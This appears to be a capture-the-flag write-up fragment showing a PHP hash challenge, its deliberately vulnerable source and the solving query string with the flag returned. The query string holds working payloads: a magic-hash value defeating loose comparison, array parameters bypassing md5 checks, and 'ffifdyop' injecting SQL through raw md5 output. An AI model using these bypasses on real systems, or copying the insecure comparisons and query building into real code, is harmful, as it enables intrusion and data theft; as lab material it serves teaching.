 39.101.177.96/?hash1=0e251288
不安全
?hash1=0e251288019&hash2[]=1&hash3[]=2&hash4=ffifdyop
<?php
include 'conn.php';
highlight_file("index.php");
//level 1
if ($_GET["hash1"] != hash("md4", $_GET["hash1"]))
{
die('level 1 failed');
}
//level 2
if($_GET['hash2'] === $_GET['hash3'] || md5($_GET['hash2']) !== md5($_GET['hash3']))
{
die('level 2 failed');
}
//level 3
$query = "SELECT * FROM flag WHERE password = '" . md5($_GET["hash4"],true) . "'";
$result = $mysqli->query($query);
$row = $result->fetch_assoc();
var_dump($row);
$result->free();
$mysqli->close();
?>
array(3) { ["id"]=> string(1) "1" ["flag"]=> string(24) "flag{y0u_w1ll_l1ke_h4sh}" ["password"]=> string(32)
"641ec1386cb6a65f6831a48be12c8ad1" }